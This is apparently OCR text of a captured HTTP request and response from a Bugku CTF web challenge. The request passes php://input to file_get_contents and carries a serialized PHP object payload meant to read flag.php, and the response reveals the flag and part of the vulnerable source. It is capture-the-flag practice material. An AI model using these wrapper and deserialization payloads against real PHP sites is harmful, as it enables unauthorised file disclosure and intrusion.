 Request
Raw Params Headers Hex
POST
/test1/?txt=php://input&file=hint.php&password=O:4:"Flag":1:{s:4:"file";s:8:
"flag.php";} HTTP/1.1
Host: 120.24.86.145:8006
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
Referer: http://ctf.bugku.com/challenges
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=iucm604qs8mevmh3g1sadt0bmr02l8rh
Connection: close
Content-Length: 23
welcome to the bugkuctf
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 24 May 2018 16:39:54 GMT
Content-Type: text/html
Connection: close
Content-Length: 380
hello friend!<br> <?php
//flag{php_is_the_best_language} 1
?><br>good
<!--
$user = $_GET["txt"];
$file = $_GET["file"];
$pass = $_GET["password"];
if(isset($user)&&(file_get_contents($user,'r')==="welcome to the
bugkuctf")){
echo "hello admin!<br>";